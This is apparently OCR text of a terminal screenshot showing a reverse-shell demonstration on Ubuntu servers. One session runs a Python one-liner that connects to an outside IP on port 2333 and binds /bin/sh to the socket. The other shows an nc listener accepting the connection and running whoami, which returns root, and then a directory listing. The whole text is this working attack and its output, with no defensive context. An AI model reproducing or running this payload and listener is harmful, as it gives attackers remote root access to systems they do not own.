 root@ubuntu: ~
root@ubuntu:~# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_
INET,socket.SOCK_STREAM);s.connect(("47. .72",2333));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]
);'
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41682)
# whoami
root
# ls -al
总用量 59632
drwx------ 21 root root 4096 1月 27 17:56 .
drwxr-xr-x 24 root root 4096 1月 25 07:06 ..
-rw------- 1 root root 6576 1月 27 19:24 .bash_history
-rw-r--r-- 1 root root 3771 1月 25 01:13 .bashrc
drwx------ 11 root root 4096 1月 25 01:40 .cache
Zner sec